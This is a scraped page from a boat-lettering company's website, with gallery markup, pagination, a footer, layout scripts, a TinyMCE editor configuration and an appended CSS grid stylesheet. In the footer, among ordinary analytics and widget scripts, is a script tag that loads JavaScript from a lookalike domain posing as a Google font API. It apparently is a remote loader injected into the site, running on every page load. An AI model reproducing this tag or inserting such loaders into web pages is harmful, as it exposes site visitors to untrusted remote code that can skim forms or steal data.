            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_4fcedf_lg-b340ef-GRAND.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_4fcedf_lg-b340ef-GRAND.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_dbb22d_lg-b0506a-bout.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_dbb22d_lg-b0506a-bout.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_fe5e39_lg-b615e9-jessie.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_fe5e39_lg-b615e9-jessie.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_ccfcf4_lg-b710a0-20150611-160936.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_ccfcf4_lg-b710a0-20150611-160936.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_104611_lg-b792c4-CH.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_104611_lg-b792c4-CH.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_d735a4_lg-b3863f-unpl.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_d735a4_lg-b3863f-unpl.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_788839_lg-b6521e-Morgana.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_788839_lg-b6521e-Morgana.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_dc2f5d_lg-b87894-artist.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_dc2f5d_lg-b87894-artist.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_6ab1ca_lg-ba6a59-inde -2-.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_6ab1ca_lg-ba6a59-inde -2-.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_250cdb_lg-baa691-igr.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_250cdb_lg-baa691-igr.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_fc3e65_lg-baaedc-NF.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_fc3e65_lg-baaedc-NF.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_887679_lg-bbf88e-7C.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_887679_lg-bbf88e-7C.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_0b843d_lg-bed14c-Liebling1 -2-.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_0b843d_lg-bed14c-Liebling1 -2-.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_c8f803_lg-befdb2-uncorked.jpeg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_c8f803_lg-befdb2-uncorked.jpeg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_a37faf_lg-bf3786-Oasis1.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_a37faf_lg-bf3786-Oasis1.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_9778a9_lg-bf4695-IMG-1628.JPG" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_9778a9_lg-bf4695-IMG-1628.JPG" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_bb393c_lg-bfc6fb-jazz.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_bb393c_lg-bfc6fb-jazz.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_db4995_lg-c4f617-WTF.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_db4995_lg-c4f617-WTF.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_1f66fa_lg-c6b324-our.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_1f66fa_lg-c6b324-our.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_3fc976_lg-c7d199-20150709-112906.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_3fc976_lg-c7d199-20150709-112906.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_40b062_lg-c9a884-moon.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_40b062_lg-c9a884-moon.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_8884d2_lg-c58bef-SEADU.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_8884d2_lg-c58bef-SEADU.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_8cfff7_lg-c75b95-THS.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_8cfff7_lg-c75b95-THS.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_09fa37_lg-c76dbf-obs.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_09fa37_lg-c76dbf-obs.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_c7b38f_lg-c124b2-20150618-134426.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_c7b38f_lg-c124b2-20150618-134426.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_d25c0e_lg-c285c3-reel.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_d25c0e_lg-c285c3-reel.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_194932_lg-c499e0-Boat name -2-.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_194932_lg-c499e0-Boat name -2-.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_155c29_lg-c548f5-joint.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_155c29_lg-c548f5-joint.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_60df2f_lg-c0650c-BG.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_60df2f_lg-c0650c-BG.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_1b51ae_lg-c2726b-20150515-111701.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_1b51ae_lg-c2726b-20150515-111701.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_ff1bf9_lg-c27015-WHOS.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_ff1bf9_lg-c27015-WHOS.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_fb6b81_lg-c34961-20150429-130437.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_fb6b81_lg-c34961-20150429-130437.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_da219f_lg-c44061-JG.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_da219f_lg-c44061-JG.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_57567e_lg-c46290-LSF.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_57567e_lg-c46290-LSF.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_ddae46_lg-c49084-sue.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_ddae46_lg-c49084-sue.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            </ul>
        
</div>

<div style="clear: both">
</div>
<div id="ctl12_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=1"><</a></li><li><a href="?page=10"><<</a></li><li>11</li><li><a href="?page=12">12</a></li><li><a href="?page=13">13</a></li><li><a href="?page=14">14</a></li><li><a href="?page=15">15</a></li><li><a href="?page=16">16</a></li><li><a href="?page=17">17</a></li><li><a href="?page=18">18</a></li><li><a href="?page=19">19</a></li><li><a href="?page=20">20</a></li><li><a href="?page=12">>></a></li><li><a href="?page=21">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-20715" class='ddsmoothmenu-h'><ul>
<li class="page-4368583"><a href="/Names" title="Names">Names</a></li>
<li class="page-4368580"><a href="/Gallery" class="menuactive"  title="Gallery">Gallery</a></li>
<li class="page-4368581"><a href="/Installation" title="Installation">Installation</a></li>
<li class="page-4368594"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4368582"><a href="/contact-island-boat-lettering" title="Contact/Policies">Contact/Policies</a></li>
</ul>
</div><div class="sub-33"><a class="address" href="https://goo.gl/maps/ycTuvMCEsZcjjDBF8" target="blank">Amityville, NY</a><a class="address" href="https://goo.gl/maps/a4wPn5oeSeJprVzo8" target="blank">Boca Raton, FL</a></div>
<div class="sub-33"><a class="logo" href="/"><img src="/Images/121707/layout/web-logo.png" alt="" caption="false" width="300" height="144" /></a></div>
<div class="sub-33"><a class="phone" href="tel:18007358526"><i class="fas fa-phone"></i>1.800.735.8526</a></div>
<div id="footer-nav"><br style="display: none;" /></div>
<p><br /></p>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-37958166-11']);_gaq.push(['_setDomainName', 'www.islandboatlettering.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#sliderContainer').prependTo('#slideshow-container');
$('#contactForm').appendTo('#form-container');
$('#footer').addClass('container-1440');
$('#footer .ddsmoothmenu-h').prependTo('#footer-nav');
$('#ctl11_pnlSearch').remove();
$('.app-container > fieldset > div:first-of-type').insertBefore('#previewDesign');
$('<div class="cart-clone-cont"><a class="designer-pg-view-cart" href="/Store/ShoppingCart/">View Cart</a></div>').insertBefore('.app-container #img-container');
$('.cart-clone-cont').appendTo('#img-container > div:first-child > div:last-child');

// Search box

/*$('#searchContainer').appendTo('');
$('#searchButton').addClass('fas fa-search');*/

// Footer nav

/*$('#footer .ddsmoothmenu-v').appendTo('#footer-nav-container');
$('#footer .ddsmoothmenu-v').addClass('col-count-2');*/

// Remove v5 default product/cat separators

$('.productListItemSeparator, .productListGroupSeparator, .catListItemSeparator, .catListGroupSeparator').remove();

// Front page

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('body').addClass('frontpage');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#staff-pic').appendTo('#sliderContainer').css('display','block');
}

// Design page

/*if(window.location.pathname == '/Design-Center' || window.location.pathname == '/design-center' || window.location.pathname == '/Design-Center/' || window.location.pathname == '/design-center/') {

}*/

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121707',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121707',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121707',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Design Center', value: '/Design-Center'},{title: 'Names', value: '/Names'},{title: 'Gallery', value: '/Gallery'},{title: 'Graphics', value: '/Graphics'},{title: 'Clip Art', value: '/Clip-Art'},{title: 'Installation', value: '/Installation'},{title: 'About Us', value: '/About-Us'},{title: 'Contact/Policies', value: '/contact-island-boat-lettering'},{title: 'Decals For Boats', value: '/decals-for-boats'},{title: 'Graphic Price Quote', value: '/Graphic-Price-Quote'},{title: 'New Page 12', value: '/New-Page-12'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.islandboatlettering.com/Responsive/CSS/ResponsiveGrid.css
body_size: 6914
content:
/*-----------------------------------------
      CSS clearing all settings
------------------------------------------*/

/* Table of Content
==================================================
	#Reset
	#Config
    #Empy tags
	#Slide Show
	#Table responsive Setting
	#Input fields
	#Site Styles
	#Slick Nav 
	#Back to top button
	#Grid
	#v5 & mec fixes 
	*/
/* #Reset
================================================== */
html {
  font-family: sans-serif;/*  1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

.tbList{
overflow:hidden;
margin:0xp;
padding:0px;
}
.tbList li{
overflow:hidden;
list-style:none;
}
/**
 * Remove default margin.
 */

body {
  margin: 0;
}


/* #Config additional configuration
===================================================*/
.nopadding{padding:0px!important;}
.borderRight{border-right:1px solid #cccccc;}
.borderRight{border-left:1px solid #cccccc;}
.border{border:1px solid #cccccc;}
.hid{display:none!important;}
.hidFull{display:none;}
.showFull{display:block;}

/** #Empy tags
====================================================*/
.strip{}
.wd-append-contact{}
.table-responsive{}

.content-contain {
    margin: 0 auto;
}

/** Mobile contact Menu 
====================================================**/

.mobileBtnMenu {
    z-index: 999;
    box-shadow: 0px 0px 4px #000;
   display:none;
    background-color: #1B1A21;
}
.mobileBtnMenu {
    position: fixed;
    bottom:0px;
    width: 100%;
}
.btn-group:after{
    content:'';
    display:block;
    clear:both;
}
.btn-group {
 margin:0px;
 padding:0px;
 list-style:none;
}

.btn-group li {
    float:left;
    border-right:1px solid #3c3c3c;
    /**border-left:1px solid #333;**/
    text-align:center;
    width: 33.1%;
}
.btn-group li:last-of-type{
    border-right:none;
}
.btn-group li:first-of-type{
    border-left:none;
}
.btn-group li a{
   display: block;
   padding:2px;
   margin:10px 0px;
   text-decoration:none;
}

.btn-location {
    background: url('/images/115132/layout/icon-location.png') no-repeat center center;
    background-size: contain;
}

.btn-call{
    background: url('/images/115132/layout/icon-keypad.png') no-repeat center center;
    background-size: contain;
}

.btn-email {
    background: url('/images/115132/layout/icon-email.png') no-repeat center center;
    background-size: contain;
}




/* #Slide Show
===================================================*/
.nivo-slice {
    background-size:100% !important;
    display: block!important;
    height: 100%!important;
    position: absolute!important;
    top: 0!important;
    width: 100% !important;
    z-index: 98!important;
}

.nivo-controlNav {
	z-index:9999;
	}
.nivo-directionNav {
    position: absolute;
    z-index: 99999;
    top: 50%;
    width: 100%;
}

#sliderContainer {
position: relative;
z-index: 10;
}
.slideOverlay,.nivo-slice{
width:100%;
height:auto;
}

.nivoSlider a.nivo-imageLink {
z-index:9999;
position:relative;
}
.nivoSlider > a > img {
/* hide the image to display background with transition under it */
zoom: 0;
filter: alpha(opacity=0);
opacity: 0;
width: 100%;
height:auto;
display: block!important;
position: relative;
}

#slider{background-size: 100%!important;}
/*nav link z -index setting on v5 ui
.nivo-controlNav,.nivo-directionNav{z-index:9999;}*/


/*   Input fields
===================================================*/

input[type="text"],textarea,select,#MainContent_LoginUser_Password,#MainContent_Password,#MainContent_ConfirmPassword{
    
  border: 1px solid #cccccc
      
}


input, textarea, select {
padding:5px; 

} 



/* #Slick Nav 
=======================================*/
/*3/11/2015  fix overflow problem width drop-downs*/ 

.ddsmoothmenu-h ul li ul,.ddsmoothmenu-v ul li ul{overflow:visible!important;}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; 
/*-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
	font-size:16px;
}

/* Button */
.slicknav_btn {
	margin: 10px 10px 6px;	
	text-decoration:none;	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;  
	background-color: #222222;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {	
	color: #eee;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}

.slicknav_menu {
	background:#333333;
	padding:0px;
}

.slicknav_nav {
	color:#fff;
	margin:0;	
	padding:0;
	font-size:0.875em;
}

.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}

.slicknav_nav ul {
	padding:0;
	margin:0 0 0 0px;
}

.slicknav_nav ul li {
	border: none;
	border-top: 1px solid #444;
	border-bottom: 1px solid #111;
	position: relative;
}

.slicknav_nav ul li ul{
	 background-color:#242424;
}

.slicknav_nav ul li ul li {
	padding-left:20px;
}

.slicknav_nav ul li:first-child{
	border-top-width: 0;
}

.slicknav_nav ul li ul li:last-child{
	border-bottom-width: 0;
}

.slicknav_nav ul li ul li:first-child{
	border-top: 1px solid #111;
}

.slicknav_nav .slicknav_item {
	padding:10px 10px;
	/* margin:2px 0px;*/
}
.slicknav_nav a{
	padding:10px 10px;
	/* margin:2px 0px;*/
	text-decoration:none;
	color:#eee;
}
.slicknav_nav .slicknav_item a {
	padding:0;
	margin:0;
}
.slicknav_nav .slicknav_item:hover {
	/* -webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px; */
	background:#242424;
	color:#eee;	
}
.slicknav_nav a:hover{
/*	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;*/
	background:#242424;
	color:#efefef;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu {
	display:none;
}
/**reset parent menu**/

.slicknav_parent a span{
 background-image:none!important;
}
.slicknav_parent a:hover{
 background-color:transparent;
}

/* #Back to top button
=================================================*/

#toTop {
	z-index:200;
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(../img/ui.totop.png) no-repeat left top;
}

#toTopHover {
	background:url(../img/ui.totop.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}

/* #Grid
===================================================*/
.col-group {
    display: table;
    width: 100%;
}

.col-group div[class^="col-"]{
    display:table-cell;
    vertical-align:top;
}


.group:after{
content:" ";
display:table;
clear:both;
}	

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

[class*='column-'] {
	float: left;
	padding-right: 20px;
}

[class*='column-']:last-of-type {
	padding-right: 20px;
}

.row{
	width: 100%;
	max-width: 1140px;
	min-width: 755px;
	margin: 0 auto;
	/**overflow: hidden;    2/25/2015**/ 
	padding: 0px 0px 20px 0px;
}

.row:after {
	content: "";
	display: table;
	clear: both;
}


.row >[class*='column-']:last-of-type {
	padding-right: 0px;
}

.push-right {
	float: right;
}

.row .content{
padding:20px;
	}

/* Content column-s */

.column-12 {
	width: 100%!important;
}
.column-2-3, .column-8{
	width: 66.66%;
}

.column-6 {
	width: 50%;
}

.column-4 {
	width: 33.33%;
}

.column-3{
	width: 25%;
}

.column-2-4 {
	width: 20%;
}

.column-2 {
	width: 16.667%;
}

.column-1-7 {
	width: 14.28%;
}

.column-1-5 {
	width: 12.5%;
}

.column-1-3 {
	width: 11.1%;
}

.column-1-2 {
	width: 10%;
}

.column-1-1 {
	width: 9.09%;
}

.column-1 {
	width: 8.33%
}

/* Layout column-s */

.column-11 {
	width: 91.66%
}

.column-10{
	width: 83.333%;
}

.column-9 {
	width: 75%;
}

.column-5 {
	width: 41.66%;
}

.column-7 {
	width: 58.33%
}




/* #v5 & mec fixes 
=================================================================*/
#secAdvancedOptions{
    min-height:215px;
}

/* #Fix mec editor
============================================*/
.cformlabel{min-width:100px;text-align:left;}
#cboxLoadedContent{
overflow:hidden!important;
}

.rtbWrap
{width:100%!important;
}

ul.rtbGroup{
    width:200px;
}

/*---------lightbox fixed the overflow problem -------*/
#colorbox{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
	


/*------------------------------------------------
   setting for the mceContentBody  
 fix the right gap when displaying 
 a left column
--------------------------------------------------*/
.mceContentBody,#tinymce {width:100%!important;}
.row img,#productImages li img ,#galleryImages li img,#categoryImages li img,.productListFormImage{
		max-width: 100%;
		height: auto;
}

.nivo-caption{
	z-index:999;
}
       
/* -----------------------
      gallery grid
--------------------------*/
#galleryImages  li{
